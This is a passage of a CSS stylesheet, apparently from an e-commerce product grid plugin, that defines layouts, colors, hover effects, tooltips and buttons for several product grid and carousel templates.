    margin-bottom: 5px;
}
.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-inner-wrap-contain .psfw-category-wrap a{
    display: inline-block;
    color: #707070;
    margin:0 3px;
}
.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-inner-wrap-contain .psfw-category-wrap {
    margin-bottom: 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-inner-wrap-contain .psfw-content {
    margin-top: 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-inner-wrap-contain .psfw-price {
    font-size: 15px;
    color: #1c1c1c;
}
.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-inner-wrap-contain .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price{
    font-size: 13px;
}
.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-inner-wrap-contain .psfw-bottom-hover {
    position: absolute;
    bottom: -40px;
    left: 0;
    right: 0;
    opacity: 0;
    visibility: hidden;
    z-index: 2;
    background-color: #ffffff;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-inner-wrap-contain .psfw-buttons-collection {
    display: block;
}
.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-inner-wrap-contain .psfw-bottom-hover .psfw-button a {
    padding: 12px 10px;
    color: #ffffff;
    text-transform: capitalize;
    display:block;
    width: 100%;
    background-color: #000000;
    font-weight: 400;
    border-radius: 0;
    border-bottom: solid 1px #FFF;
}
.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-inner-wrap-contain .psfw-bottom-hover .psfw-button a.psfw-button-design{
    border-bottom: none;
}
/*.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-inner-wrap-contain .psfw-bottom-hover .psfw-button + .psfw-button {
    margin-top: 1px;
}*/
.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-inner-wrap-contain .psfw-bottom-hover .psfw-button a:before {
    font-size: 16px;
}
.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-inner-wrap-contain .psfw-bottom-hover .psfw-button a.psfw-button-design:before{
    content: '\f06e';
}
.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-inner-wrap-contain .psfw-bottom-hover .psfw-share-wrap {
    border:1px solid #dddddd;
    padding: 12px;
}
.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-inner-wrap-contain .psfw-bottom-hover .psfw-share-wrap a {
    color: #1c1c1c;
    font-size: 16px;
    margin:3px 5px;
}
.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-inner-wrap-contain .psfw-image-hover-wrap {
    border:1px solid transparent;
    border-bottom: 0;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-inner-wrap-contain .psfw-image-hover-wrap .psfw-image-second-container {
    overflow: hidden;
    position: relative;
}
.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-top-hover-wrap {
    position: absolute;
    right: 0px;
    bottom: 10px;
    opacity: 0;
    visibility: hidden;
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-swap-container.psfw-grid-template-4 .psfw-image:before{
    content: "";
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,0.075);
    visibility: hidden;
    opacity: 0;
    z-index: 9;
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
}
.psfw-main-product-wrapper.psfw-swap-container.psfw-grid-template-4 .psfw-image:hover:before{
    visibility: visible;
    opacity: 1;
}
.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-top-hover-wrap .psfw-icon-hover-wrap {
    margin:3px 0;
}
.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-top-hover-wrap .psfw-icon-hover-wrap a{
    display: inline-block;
    width: 28px;
    height: 28px;
    line-height: 28px;
    background-color: #000;
    color: #ffffff;
    text-align: center;
    border-radius: 0;
    position: relative;
    border: 1px solid transparent;
}
.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-top-hover-wrap .psfw-icon-hover-wrap a:hover{
    background: #FFF;
    border-color: #000;
    color: #000;
}
.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-top-hover-wrap .psfw-icon-hover-wrap a .button-tooltip {
    position: absolute;
    right: 100%;
    top:0;
    color: #000;
    white-space: nowrap;
    margin-right: -10px;
    opacity: 0;
    visibility: hidden;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-top-hover-wrap .psfw-icon-hover-wrap a:hover .button-tooltip {
    margin-right: 10px;
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-inner-wrap:hover .psfw-top-hover-wrap {
    right: 10px;
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-inner-wrap:hover .psfw-top-wrap {
    border-color: #dddddd;
    background-color: #f4f4f4;
}
.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-inner-wrap:hover .psfw-image-hover-wrap {
    border-color: #dddddd;
}
.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-inner-wrap:hover .psfw-inner-wrap-contain .psfw-bottom-hover {
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    opacity: 1;
    visibility: visible;
    bottom: 0;
}
.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-inner-wrap-contain .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-inner-wrap-contain .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-inner-wrap-contain .psfw-bottom-hover .psfw-share-wrap a:hover {
    color: #5a9bef;
}
.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-inner-wrap-contain .psfw-bottom-hover .psfw-button a:hover {
    background-color: #FFF;
    color: #000;
    border-color: #000;
}
/**/
/*GRID-TEMPLATE-5*/
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-inner-wrap {
    font-family: 'Dosis', sans-serif;
    font-size: 16px;
    font-weight: 500;
    color: #918888;
    padding: 0 10px;
    text-align: left;
    margin-bottom: 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-inner-wrap-contain {
    padding: 15px;
    position: relative;
    -moz-transition:all 500ms ease-in-out;
    -ms-transition:all 500ms ease-in-out;
    -webkit-transition:all 500ms ease-in-out;
    transition:all 500ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-inner-wrap-contain .psfw-title a {
    font-weight: 400;
}
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-inner-wrap-contain .psfw-category-wrap a{
    display: inline-block;
    color: #9b9b9b;
    margin-right: 5px;
    font-size: 14px;
    font-weight: 400;
}
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-inner-wrap-contain .psfw-category-wrap,
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-inner-wrap-contain .psfw-price {
    margin-bottom: 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-inner-wrap-contain .psfw-content  {
    margin-bottom: 15px;
}
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-inner-wrap-contain .psfw-price {
    font-size: 16px;
    color: #1c1c1c;
}
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-inner-wrap-contain .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price{
    font-size: 14px;
    color: #9b9b9b;
}
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-inner-wrap-contain .psfw-button,
.psfw-main-product-wrapper.psfw-grid-template-6 .psfw-inner-wrap-contain .psfw-button,
.psfw-main-product-wrapper.psfw-grid-template-7 .psfw-inner-wrap-contain .psfw-button,
.psfw-main-product-wrapper.psfw-grid-template-9 .psfw-inner-wrap-contain .psfw-button,
.psfw-main-product-wrapper.psfw-grid-template-11 .psfw-inner-wrap-contain .psfw-button,
.psfw-main-product-wrapper.psfw-grid-template-13 .psfw-inner-wrap-contain .psfw-button,
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-inner-wrap-contain .psfw-button,
.psfw-main-product-wrapper.psfw-car-template-3 .psfw-inner-wrap-contain .psfw-button,
.psfw-main-product-wrapper.psfw-car-template-6 .psfw-inner-wrap-contain .psfw-button,
.psfw-main-product-wrapper.psfw-frame-template-2 .psfw-inner-wrap-contain .psfw-button {
    float: left;
    width: 49%;
}
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-inner-wrap-contain .psfw-button + .psfw-button,
.psfw-main-product-wrapper.psfw-grid-template-6 .psfw-inner-wrap-contain .psfw-button + .psfw-button,
.psfw-main-product-wrapper.psfw-grid-template-7 .psfw-inner-wrap-contain .psfw-button + .psfw-button,
.psfw-main-product-wrapper.psfw-grid-template-9 .psfw-inner-wrap-contain .psfw-button + .psfw-button,
.psfw-main-product-wrapper.psfw-grid-template-11 .psfw-inner-wrap-contain .psfw-button + .psfw-button,
.psfw-main-product-wrapper.psfw-grid-template-13 .psfw-inner-wrap-contain .psfw-button + .psfw-button,
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-inner-wrap-contain .psfw-button + .psfw-button,
.psfw-main-product-wrapper.psfw-car-template-3 .psfw-inner-wrap-contain .psfw-button + .psfw-button,
.psfw-main-product-wrapper.psfw-car-template-6 .psfw-inner-wrap-contain .psfw-button + .psfw-button,
.psfw-main-product-wrapper.psfw-frame-template-2 .psfw-inner-wrap-contain .psfw-button + .psfw-button{
    margin-left: 2%;
}
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-inner-wrap-contain .psfw-button a {
    background-color: #a2bf53;
    color: #ffffff;
    padding: 10px;
    line-height: 1;
    display: block;
    text-align: center;
    font-weight: 400;
    border-radius: 0;
}
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-inner-wrap-contain .psfw-button a:hover {
    background-color: #869e44;
}
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-inner-wrap-contain .psfw-share-wrap {
    margin-top: 10px;
    text-align: center;
}
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-inner-wrap-contain .psfw-share-wrap a {
    display: inline-block;
    color: #999999;
    margin:8px 12px;
}
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-inner-wrap-contain .psfw-image {
    position: relative;
}
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-inner-wrap-contain .psfw-image:before {
    content: '';
    position: absolute;
    background: rgba(0,0,0,0.33);
    top: 0;
    bottom: 0;
    right: 0;
    left:0;
    -moz-transition:all 450ms ease-in-out;
    -ms-transition:all 450ms ease-in-out;
    -webkit-transition:all 450ms ease-in-out;
    transition:all 450ms ease-in-out;
    opacity: 0;
    visibility: hidden;
    z-index: 9;
}
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-icon-hover-wrap {
    position: absolute;
    bottom:10px;
    z-index: 9;
    opacity: 0;
    visibility: hidden;
    -moz-transition:all 450ms ease-in-out;
    -ms-transition:all 450ms ease-in-out;
    -webkit-transition:all 450ms ease-in-out;
    transition:all 450ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-icon-hover-wrap:first-child {
    left: 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-icon-hover-wrap:nth-child(2) {
    right: 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-icon-hover-wrap a {
    color: #ffffff;
    display: inline-block;
    min-width: 20px;
}
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-icon-hover-wrap .button-tooltip{
    position: absolute;
    top: 0;
    display: block;
    white-space: nowrap;
    opacity: 0;
    visibility: hidden;
    -moz-transition: all 350ms ease-in-out;
    -ms-transition: all 350ms ease-in-out;
    -webkit-transition: all 350ms ease-in-out;
    transition: all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-icon-hover-wrap:first-child .button-tooltip {
    left: 100%;
    margin-left: -10px;
}
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-icon-hover-wrap:nth-child(2) .button-tooltip {
    right: 100%;
    margin-right: -10px;
}
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-top-wrap,
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-inner-wrap-contain .psfw-image-hover-wrap {
    position: relative;
    z-index: 2;
    background: #ffffff;
}
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-top-wrap {
    padding-top: 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-inner-wrap-contain .psfw-bottom-hover-wrap {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding:0 15px 30px;
    -moz-transition:all 500ms ease-in-out;
    -ms-transition:all 500ms ease-in-out;
    -webkit-transition:all 500ms ease-in-out;
    transition:all 500ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-inner-wrap:hover .psfw-inner-wrap-contain {
    -moz-box-shadow: 0 0 32px rgba(0,0,0,0.15);
    -ms-box-shadow: 0 0 32px rgba(0,0,0,0.15);
    -webkit-box-shadow: 0 0 32px rgba(0,0,0,0.15);
    box-shadow: 0 0 32px rgba(0,0,0,0.15);
    padding-bottom: 210px;
}
.psfw-main-product-wrapper.psfw-grid-template-5.psfw-desktop-col-1 .psfw-inner-wrap:hover .psfw-inner-wrap-contain,
.psfw-main-product-wrapper.psfw-grid-template-5.psfw-tablet-col-1 .psfw-inner-wrap:hover .psfw-inner-wrap-contain,
.psfw-main-product-wrapper.psfw-grid-template-5.psfw-mobile-col-1 .psfw-inner-wrap:hover .psfw-inner-wrap-contain {
    padding-bottom: 170px;
}
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-inner-wrap:hover .psfw-bottom-hover-wrap,
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-inner-wrap:hover .psfw-image:before,
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-inner-wrap-contain .psfw-icon-hover-wrap a:hover .button-tooltip,
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-inner-wrap:hover .psfw-inner-wrap-contain .psfw-icon-hover-wrap {
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-icon-hover-wrap:first-child a:hover .button-tooltip {
    margin-left: 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-icon-hover-wrap:nth-child(2) a:hover .button-tooltip {
    margin-right: 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-inner-wrap-contain .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-inner-wrap-contain .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-inner-wrap-contain .psfw-share-wrap a:hover {
    color: #a2bf53;
}
/**/
/*GRID-TEMPLATE-6*/
.psfw-main-product-wrapper.psfw-grid-template-6 .psfw-inner-wrap,
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-inner-wrap {
    font-family: 'Karla', sans-serif;
    font-size: 15px;
    font-weight: 400;
    color: #5e5e5e;
    text-align: left;
    border:1px solid #e3e3e3;
    border-radius: 5px;
    position: relative;
    overflow: hidden;
}
.psfw-main-product-wrapper.psfw-grid-template-6 .psfw-inner-wrap-contain .psfw-image-hover-wrap,
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-inner-wrap-contain .psfw-image-hover-wrap {
    padding:20px 20px 0;
}
.psfw-main-product-wrapper.psfw-grid-template-6 .psfw-inner-wrap-contain .psfw-category-wrap a,
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-inner-wrap-contain .psfw-category-wrap a{
    display: inline-block;
    color: #707070;
    font-size: 14px;
    text-transform: capitalize;
    margin-right: 8px;
}
.psfw-main-product-wrapper.psfw-grid-template-6 .psfw-inner-wrap-contain .psfw-title,
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-inner-wrap-contain .psfw-title {
    line-height: 1.2;
}
.psfw-main-product-wrapper.psfw-grid-template-6 .psfw-inner-wrap-contain .psfw-title a,
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-inner-wrap-contain .psfw-title a {
    font-size: 18px;
    color:#1f1f1f;
    text-transform: capitalize;
    letter-spacing: 1px;
}
.psfw-main-product-wrapper.psfw-grid-template-6 .psfw-inner-wrap-contain .psfw-category-wrap,
.psfw-main-product-wrapper.psfw-grid-template-7 .psfw-inner-wrap-contain .psfw-category-wrap,
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-inner-wrap-contain .psfw-category-wrap {
    margin-bottom: 5px;
}
.psfw-main-product-wrapper.psfw-grid-template-6 .psfw-inner-wrap-contain .psfw-title,
.psfw-main-product-wrapper.psfw-grid-template-6 .psfw-inner-wrap-contain .psfw-content,
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-inner-wrap-contain .psfw-title,
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-inner-wrap-contain .psfw-content {
    margin-bottom: 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-6 .psfw-inner-wrap-contain .psfw-price,
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-inner-wrap-contain .psfw-price {
    font-size: 14px;
    color: #bd2d2d;
    font-weight: 700;
}
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-inner-wrap-contain .psfw-price-review-wrap,
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-inner-wrap-contain .psfw-price-review-wrap,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-inner-wrap-contain .psfw-price-review-wrap,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap-contain .psfw-price-review-wrap{
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -webkit-box-align: center;
    align-items: center;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    width: 100%;    
}
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap-contain .psfw-price-review-wrap{
    margin-bottom: 10px;
}
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-inner-wrap-contain .psfw-price-review-wrap .psfw-price,
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-inner-wrap-contain .psfw-price-review-wrap .psfw-price,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-inner-wrap-contain .psfw-price-review-wrap .psfw-price,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap-contain .psfw-price-review-wrap .psfw-price{
    width: calc(100% - 7em);
    white-space: nowrap;
}
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-inner-wrap-contain .psfw-price-review-wrap .star-rating,
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-inner-wrap-contain .psfw-price-review-wrap .star-rating,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-inner-wrap-contain .psfw-price-review-wrap .star-rating,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap-contain .psfw-price-review-wrap .star-rating{
    float: none;
    width: 6.3em;
    height: 15px;
    line-height: 1.1;
    font-size: 12px;
    letter-spacing: 3px;
}
.psfw-main-product-wrapper.psfw-grid-template-6 .psfw-inner-wrap-contain .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-inner-wrap-contain .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-grid-template-6 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price,
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price{
    font-size: 17px;
    color: #5e5e5e;
    font-weight: 400;
}
.psfw-main-product-wrapper.psfw-grid-template-6 .psfw-inner-wrap-contain .psfw-button a,
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-inner-wrap-contain .psfw-button a {
    display: block;
    padding: 12px;
    background-color: #fdb819;
    color: #ffffff;
    font-size: 14px;
    font-weight: 700;
    border-radius: 5px;
    text-align: center;
    line-height: 1.2;
    margin-top: 0;
    border: none !important;
}
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-inner-wrap-contain .psfw-top-container .psfw-button{
    margin: 5px 0 !important;
    width: auto;
    float: none;
    display: block;
}
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-top-container .psfw-icon-hover-wrap + .psfw-icon-hover-wrap{
    margin-top: 0;
}
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-inner-wrap-contain .psfw-top-container .psfw-button a {
    display: block;
    padding: 0;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    background-color: #fdb819;
    color: #ffffff;
    font-size: 14px;
    font-weight: 700;
    border-radius: 5px;
    text-align: center;
}
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-inner-wrap-contain .psfw-top-container .psfw-button a i{
    line-height: 30px;
}
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-inner-wrap-contain .psfw-top-container .psfw-button a:hover{
    background: #000;
    -webkit-border-top-left-radius: 0;
            border-top-left-radius: 0;
    -webkit-border-bottom-left-radius: 0;
            border-bottom-left-radius: 0;
}
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-inner-wrap-contain .psfw-top-container .psfw-button a .button-tooltip{
    font-weight: 400;
}
.psfw-main-product-wrapper.psfw-grid-template-6 .psfw-inner-wrap-contain .psfw-share-wrap,
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-inner-wrap-contain .psfw-share-wrap {
    text-align: center;
}
.psfw-main-product-wrapper.psfw-grid-template-6 .psfw-inner-wrap-contain .psfw-share-wrap a,
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-inner-wrap-contain .psfw-share-wrap a {
    display: inline-block;
    margin:12px 10px 0;
    color: #999999;
}
.psfw-main-product-wrapper.psfw-grid-template-6 .psfw-top-container,
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-top-container {
    position: absolute;
    right: 0px;
    top:20px;
    opacity: 0;
    visibility: hidden;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-6 .psfw-icon-hover-wrap + .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-icon-hover-wrap + .psfw-icon-hover-wrap {
    margin-top: 5px;
}
.psfw-main-product-wrapper.psfw-grid-template-6 .psfw-icon-hover-wrap a,
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-icon-hover-wrap a {
    display: block;
    width: 30px;
    height: 30px;
    background-color: #919191;
    color: #ffffff;
    text-align: center;
    line-height: 30px;
    border-radius: 3px;
    font-size: 18px;
    position: relative;
}
.psfw-main-product-wrapper.psfw-grid-template-6 .psfw-icon-hover-wrap a:hover,
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-icon-hover-wrap a:hover {
    border-radius: 0 3px 3px 0;
}
.psfw-main-product-wrapper.psfw-grid-template-6 .psfw-icon-hover-wrap a.psfw-text-empty:hover,
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-icon-hover-wrap a.psfw-text-empty:hover{
    border-radius: 3px;
}
.psfw-main-product-wrapper.psfw-grid-template-6 .psfw-icon-hover-wrap .button-tooltip,
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-icon-hover-wrap .button-tooltip {
    display: block;
    white-space: nowrap;
    position: absolute;
    right: 100%;
    top:0;
    font-size: 14px;
    background: #919191;
    margin-right: -15px;
    padding: 0 10px;
    opacity: 0;
    visibility: hidden;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-6 .psfw-icon-hover-wrap a:hover .button-tooltip,
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-icon-hover-wrap a:hover .button-tooltip {
    opacity: 1;
    visibility: visible;
    margin-right: 0;
}
.psfw-main-product-wrapper.psfw-grid-template-6 .psfw-content-inner-wrap,
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-content-inner-wrap {
    padding: 15px 20px;
    background-color: rgba(255,255,255,0.85);
    position: relative;
    top: 0;
    z-index: 9;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-6 .psfw-inner-wrap-contain .psfw-bottom-hover-wrap,
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-inner-wrap-contain .psfw-bottom-hover-wrap {
    position: absolute;
    left: 0;
    right: 0;
    bottom: -80px;
    opacity: 0;
    visibility: hidden;
    padding: 0 20px;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-6 .psfw-inner-wrap:hover .psfw-content-inner-wrap,
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-inner-wrap:hover .psfw-content-inner-wrap {
    top:-90px;
}
.psfw-main-product-wrapper.psfw-grid-template-6 .psfw-inner-wrap:hover .psfw-bottom-hover-wrap,
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-inner-wrap:hover .psfw-bottom-hover-wrap {
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-grid-template-6 .psfw-inner-wrap:hover .psfw-top-container,
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-inner-wrap:hover .psfw-top-container{
    right: 20px;
    opacity: 1;
    visibility:visible;
}
.psfw-main-product-wrapper.psfw-grid-template-6 .psfw-inner-wrap-contain .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-grid-template-6 .psfw-inner-wrap-contain .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-grid-template-6 .psfw-inner-wrap-contain .psfw-share-wrap a:hover,
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-inner-wrap-contain .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-inner-wrap-contain .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-inner-wrap-contain .psfw-share-wrap a:hover {
    color: #dfc344;
}
.psfw-main-product-wrapper.psfw-grid-template-6 .psfw-inner-wrap-contain .psfw-button a:hover,
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-inner-wrap-contain .psfw-button a:hover{
    background-color: #ceb43d;
}
/**/
/*GRID-TEMPLATE-7*/
.psfw-main-product-wrapper.psfw-grid-template-7 .psfw-inner-wrap {
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 14px;
    font-weight: 400;
    color: #7c7c7c;
    text-align: center;
    position: relative;
    z-index: 8;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-7 .psfw-inner-wrap-contain .psfw-image-hover-wrap {
    padding: 10px 10px 0;
}
.psfw-main-product-wrapper.psfw-grid-template-7 .psfw-inner-wrap-contain .psfw-category-wrap a{
    display: inline-block;
    color: #7c7c7c;
    font-size: 13px;
    text-transform: uppercase;
    margin: 0 3px;
}
.psfw-main-product-wrapper.psfw-grid-template-7 .psfw-inner-wrap-contain .psfw-title,
.psfw-main-product-wrapper.psfw-grid-template-7 .psfw-inner-wrap-contain .psfw-content {
    margin-bottom: 5px;
}
.psfw-main-product-wrapper.psfw-grid-template-7 .psfw-inner-wrap-contain .psfw-title a{
    font-size: 16px;
    font-weight: 700;
    color:#26272c;
    text-transform: capitalize;
}
.psfw-main-product-wrapper.psfw-grid-template-7 .psfw-inner-wrap-contain .psfw-price {
    font-size: 18px;
    color: #26272c;
    font-weight: 600;
}
.psfw-main-product-wrapper.psfw-grid-template-7 .psfw-inner-wrap-contain .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-grid-template-7 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price {
    font-size: 15px;
    color: #7c7c7c;
    font-weight: 400;
}
.psfw-main-product-wrapper.psfw-grid-template-7 .psfw-inner-wrap-contain .psfw-button a {
    background-color: #3fcac2;
    color: #ffffff;
    padding: 10px;
    line-height: 1;
    font-weight: 700;
    display: block;
    border-radius: 0;
}
.psfw-main-product-wrapper.psfw-grid-template-7 .psfw-inner-wrap-contain .psfw-button a:hover {
    background-color: #26272c;
}
.psfw-main-product-wrapper.psfw-grid-template-7 .psfw-inner-wrap-contain .psfw-buttons-collection {
    margin-bottom: 10px;
}
